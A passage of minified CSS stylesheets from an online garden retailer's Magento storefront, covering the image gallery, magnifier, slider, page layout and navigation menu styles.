0);-o-transform:translate3d(120px, 0, 0);transform:translate3d(120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px, -80px, 0) !important;-ms-transform:translate3d(80px, -80px, 0) !important;-o-transform:translate3d(80px, -80px, 0) !important;transform:translate3d(80px, -80px, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px, 0, 0) !important;-ms-transform:translate3d(-120px, 0, 0) !important;-o-transform:translate3d(-120px, 0, 0) !important;transform:translate3d(-120px, 0, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px, 0, 0) !important;-ms-transform:translate3d(120px, 0, 0) !important;-o-transform:translate3d(120px, 0, 0) !important;transform:translate3d(120px, 0, 0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 0 50%, rgba(0,0,0,0.4), transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,0.4), transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 0, rgba(0,0,0,0.4), transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 100%, rgba(0,0,0,0.4), transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%, -50%);-ms-transform:translateY(-50%, -50%);-o-transform:translateY(-50%, -50%);transform:translateY(-50%, -50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,0.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:white;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px * 2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:0.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,0.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px, -80px, 0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0, -10px, 0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Garden/jet/en_US/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/css/styles-l.css
body_size: 22252
content:
@font-face{font-family:'HelveticaNeue';src:url('../fonts/helveticaneue-webfont.ttf.woff2') format('woff2'),url('../fonts/helveticaneue-webfont.ttf.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@media only screen and (min-width:768px) and (max-width:1024px){.modal-popup.custom-promo-popup-modal{width:400px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.modal-popup.custom-promo-popup-modal .modal-inner-wrap{top:40%}.modal-popup.custom-promo-popup-modal._show .modal-inner-wrap{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media only screen and (min-width:1024px){.modal-popup.custom-promo-popup-modal.modal-slide .modal-inner-wrap{width:auto;max-width:75%;top:40%;left:50%;right:auto;-webkit-transform:translate(-50%, -40%);transform:translate(-50%, -40%)}.modal-popup.custom-promo-popup-modal.modal-slide .modal-footer{text-align:left}}.promotion-info-message{border:1px solid;border-left:10px solid #31708f;background:#d9edf7;color:#000000;margin:0 0 10px;padding:10px;display:block;line-height:1.2em;font-size:16px;font-weight:bold;text-align:center}.promotion-info-message a{text-decoration:underline}.promotion-info-message a:hover{text-decoration:none}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:0.7;left:10px}.flexslider:hover .flex-next{opacity:0.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;line-height:1;display:inline-block}.flex-direction-nav a.flex-next:before{*content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1020px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation 